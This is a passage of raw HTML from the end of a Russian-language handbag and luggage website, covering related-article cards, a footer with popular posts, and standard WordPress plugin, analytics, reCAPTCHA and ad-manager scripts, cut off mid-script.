    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/208-mattioli"><img width="293" height="220" src="https://sumki.guru/wp-content/uploads/2019/03/50rbktngIHc.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sumki.guru/wp-content/uploads/2019/03/50rbktngIHc.jpg 1280w, https://sumki.guru/wp-content/uploads/2019/03/50rbktngIHc-300x225.jpg 300w, https://sumki.guru/wp-content/uploads/2019/03/50rbktngIHc-768x576.jpg 768w, https://sumki.guru/wp-content/uploads/2019/03/50rbktngIHc-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/208-mattioli">Фирменный стиль сумок «Маттиоли», особенности модельного ряда</a></div><div class="post-card__description">Индустрия дамских сумочек переполнена изделиями со</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">10.6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://sumki.guru/brendovye/221-zuca"><img width="335" height="162" src="https://sumki.guru/wp-content/uploads/2019/03/Sumka-Zuca-e1552329257549.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Сумки Zuca" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://sumki.guru/brendovye/221-zuca">Уникальные сумки Zuca для комфорта спины и безопасной перевозки багажа</a></div><div class="post-card__description">Планируя поездку, каждый человек рассчитывает довезти</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.4к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-16621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16621"><a href="https://sumki.guru/kontakty">Контакты</a></li>
<li id="menu-item-17045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-17045"><a rel="privacy-policy" href="https://sumki.guru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-2"><div class="footer-widget"><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://sumki.guru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Наши сервисы</div><div class="menu-servisy-container"><ul id="menu-servisy" class="menu"><li id="menu-item-16785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16785"><a href="https://sumki.guru/skidki-i-aktsii">Скидки и акции</a></li>
<li id="menu-item-16786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16786"><a href="https://sumki.guru/katalog-magazinov">Каталог магазинов</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16787"><a href="https://sumki.guru/katalog-fabrik">Каталог фабрик</a></li>
<li id="menu-item-16788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16788"><a href="https://sumki.guru/normativnye-dokumenty">Нормативные документы</a></li>
<li id="menu-item-16789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16789"><a href="https://sumki.guru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-17029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17029"><a href="https://sumki.guru/znaete-li-vy">Интересные факты</a></li>
<li id="menu-item-17036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17036"><a href="https://sumki.guru/oprosy">Опросы</a></li>
</ul></div></div></div><div class="footer-widget"><div id="views-2" class="widget widget_views"><div class="widget-header">Горячие темы</div><ul>
<li><a href="https://sumki.guru/chemodany/43-kak-pravilno-sobrat-na-otdyx-k-moryu" title="Учимся собирать чемодан на отдых к морю правильно и компактно">Учимся собирать чемодан на отдых к морю правильно и компактно</a> - 224&nbsp;364 Просмотры</li><li><a href="https://sumki.guru/voprosy-i-otvety/sumka-cherez-plecho-dkny" title="Сумка через плечо DKNY">Сумка через плечо DKNY</a> - 170&nbsp;202 Просмотры</li><li><a href="https://sumki.guru/holodilniki/32-akkumulyator-holoda-svoimi-rukami" title="5 простых аккумуляторов холода, изготовленных своими руками">5 простых аккумуляторов холода, изготовленных своими руками</a> - 143&nbsp;718 Просмотры</li><li><a href="https://sumki.guru/dlya-kosmetiki/95-spisok-cto-dolzno-byt-v-kazdoj-devuski" title="Полный список средств, которые должны быть в косметичке каждой девушки">Полный список средств, которые должны быть в косметичке каждой девушки</a> - 135&nbsp;891 Просмотры</li><li><a href="https://sumki.guru/svoimi-rukami/5-vazanye-kruckom" title="Популярные модели сумок, связанных крючком, схемы и мастер-классы">Популярные модели сумок, связанных крючком, схемы и мастер-классы</a> - 133&nbsp;000 Просмотры</li><li><a href="https://sumki.guru/chemodany/58-razmer-dlya-bagazha-v-samolete" title="Памятка пассажирам о размерах чемодана для багажа в самолете">Памятка пассажирам о размерах чемодана для багажа в самолете</a> - 98&nbsp;920 Просмотры</li><li><a href="https://sumki.guru/chemodany/26-cehol-svoimi-rukami-i-vykrojki" title="Выкройки для пошива чехла на чемодан своими руками, советы новичкам">Выкройки для пошива чехла на чемодан своими руками, советы новичкам</a> - 94&nbsp;596 Просмотры</li><li><a href="https://sumki.guru/ryukzaki/13-vykrojka-ryukzaka" title="Построение выкройки рюкзака, способы создания разных моделей">Построение выкройки рюкзака, способы создания разных моделей</a> - 86&nbsp;498 Просмотры</li><li><a href="https://sumki.guru/ryukzaki/22-iz-trikotaznoj-prazi-kak-sdelat-kruckom-ego-shema-i-opisanie" title="Как связать крючком рюкзак из трикотажной пряжи, схемы с описанием">Как связать крючком рюкзак из трикотажной пряжи, схемы с описанием</a> - 81&nbsp;992 Просмотры</li><li><a href="https://sumki.guru/poyasnye/37-kak-sshit" title="Шьем поясные сумки &mdash; пошаговое изготовление самых актуальных моделей">Шьем поясные сумки &mdash; пошаговое изготовление самых актуальных моделей</a> - 81&nbsp;736 Просмотры</li></ul>
</div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 sumki.guru Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51919253, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51919253" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->


<script id="democracy-poll">/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}));var demwaitjquery=setInterval((function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))}),50);function democracyInit(e){var t=".democracy",n=e(t);if(n.length){var i,o=".dem-screen",a=".dem-add-answer-txt",s=e(".dem-loader:first"),d={};d.opts=n.first().data("opts"),d.ajaxurl=d.opts.ajax_url,d.answMaxHeight=d.opts.answs_max_height,d.animSpeed=parseInt(d.opts.anim_speed),d.lineAnimSpeed=parseInt(d.opts.line_anim_speed),setTimeout((function(){var t=n.find(o).filter(":visible"),i=function(){t.each((function(){d.setHeight(e(this),1)}))};t.demInitActions(1),e(window).on("resize.demsetheight",i),e(window).on("load",i),d.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()}),1),e.fn.demInitActions=function(t){return this.each((function(){var n=e(this),i="data-dem-act";n.find("["+i+"]").each((function(){var t=e(this);t.attr("href",""),t.on("click",(function(e){e.preventDefault(),t.blur().demDoAction(t.attr(i))}))})),!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),d.setAnswsMaxHeight(n),d.lineAnimSpeed&&n.find(".dem-fill").each((function(){var t=e(this);setTimeout((function(){t.animate({width:t.data("width")},d.lineAnimSpeed)}),d.animSpeed,"linear")})),d.setHeight(n,t),n.find("form").on("submit",(function(t){t.preventDefault(),e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())}))}))},e.fn.demSetLoader=function(){var e=this;return s.length?e.closest(o).append(s.clone().css("display","table")):i=setTimeout((function(){d.demLoadingDots(e)}),50),this},e.fn.demUnsetLoader=function(){return s.length?this.closest(o).find(".dem-loader").remove():clearTimeout(i),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(o),i=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+a.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each((function(){e(this).on("click",(function(){t.fadeIn(300),e(a).remove()})),"radio"===e(this)[0].type&&(this.checked=!1)})),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),i){var d=n.find(a);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").on("click",(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()}))}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(a).val(),o=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each((function(){o.push(e(this).val())}));else{var d=n.filter("[type=radio]:checked");d.length&&o.push(d.val())}return i&&o.push(i),(o=o.join("~"))||""},e.fn.demDoAction=function(n){var i=this.first(),a=i.closest(t),s={dem_pid:a.data("opts").pid,dem_act:n,action:"dem_ajax"};return void 0===s.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==n||(s.answer_ids=i.demCollectAnsw(),s.answer_ids)?!("delVoted"===n&&!confirm(i.data("confirm-text")))&&("newAnswer"===n?(i.demAddAnswer(),!1):(i.demSetLoader(),e.post(d.ajaxurl,s,(function(t){i.demUnsetLoader(),i.closest(o).html(t).demInitActions(),setTimeout((function(){e("html:first,body:first").animate({scrollTop:a.offset().top-70},500)}),200)})),!1)):(d.demShake(i),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout((function(){n.slideUp("slow")}),1e4),this},d.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,(function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",(function(){return s+e(this).attr("title")}))})),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,(function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")})),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each((function(){var n=e(this),i=n.prevAll(t+":first");if(i.length||(i=n.closest(t)),i.length){var a=i.find(o).first(),s=i.data("opts").pid,r=Cookies.get("demPoll_"+s),c="notVote"===r,f=!(void 0===r||c),l=n.find(o+"-cache.vote").html(),h=n.find(o+"-cache.voted").html();if(l){var u=f&&h;if(a.html((u?h:l)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(u?"voted":"vote"),f&&d.cacheSetAnswrs(a,r),a.demInitActions(1),!c&&!f&&1==n.data("opt_logs")){var m,p=function(){m=setTimeout((function(){if(!i.hasClass("checkAnswDone")){i.addClass("checkAnswDone");var t=i.find(".dem-link").first();t.demSetLoader(),e.post(d.ajaxurl,{dem_pid:i.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},(function(e){t.demUnsetLoader(),e&&(a.html(h),d.cacheSetAnswrs(a,e),a.demInitActions(),a.demCacheShowNotice(e))}))}}),700)};i.on("mouseenter",p).on("mouseleave",(function(){clearTimeout(m)})),i.on("click",p)}}}else console.warn("Democracy: Main dem div not found")}))},d.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},d.setHeight=function(t,n){var i=d.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},d.animSpeed,(function(){e(this).animate({opacity:1},1.5*d.animSpeed)}))},d.setAnswsMaxHeight=function(t){if("-1"!==d.answMaxHeight&&"0"!==d.answMaxHeight&&d.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(d.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),s=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?s():(r(),n.height(i).css("overflow-y","hidden")),a.on("mouseenter",(function(){t.data("expanded")||(o=setTimeout((function(){a.trigger("click")}),1e3))})).on("mouseleave",(function(){clearTimeout(o)})),a.on("click",(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},d.animSpeed,(function(){d.setHeight(t,!0)}));else{s();var e=d.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},d.animSpeed,(function(){d.setHeight(t,!0),n.css("overflow-y","visible")}))}}))}}},d.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',(function(){var n=e(this).closest(t).data("opts").max_answs,i=e(this).closest(o).find('input[type="checkbox"]');i.filter(":checked").length>=n?i.filter(":not(:checked)").each((function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")})):i.each((function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")}))}))},d.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},d.demLoadingDots=function(e){var t=e,n=t.is("input"),o=n?t.val():t.html();"..."===o.substring(o.length-3)?n?t[0].value=o.substring(0,o.length-3):t[0].innerHTML=o.substring(0,o.length-3):n?t[0].value+=".":t[0].innerHTML+=".",i=setTimeout((function(){d.demLoadingDots(t)}),200)}}}</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='dpgcss-css' href='https://sumki.guru/wp-content/plugins/democracy-poll-group//dpg.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<link rel='stylesheet' id='login2030-note-css-css' href='https://sumki.guru/wp-content/plugins/You-now-new/login2030-note.css?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5'  media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="fab_js-js-extra">
/* <![CDATA[ */
var myAjaxUrl = {"ajax_url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","nonce":"b5945da0ed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/main.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="fab_js-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/stars/jquery.star-rating-svg.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="jquerystars-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/Zvezdocki-reiting/assets/js/js.cookie-2.2.1.min.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="fab_jqcookie-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sumki.guru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","nonce":"6b2a768fe4","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/sumki.guru\/wp-admin\/admin-ajax.php","nonce":"6b2a768fe4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.2" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/comment-reply.min.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://sumki.guru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1715688594" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://sumki.guru/wp-content/plugins/democracy-poll-group//dpg.js?ver=e2c02cf6cf391d3f6a5b7cdca424a7d5" id="dpgjs-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 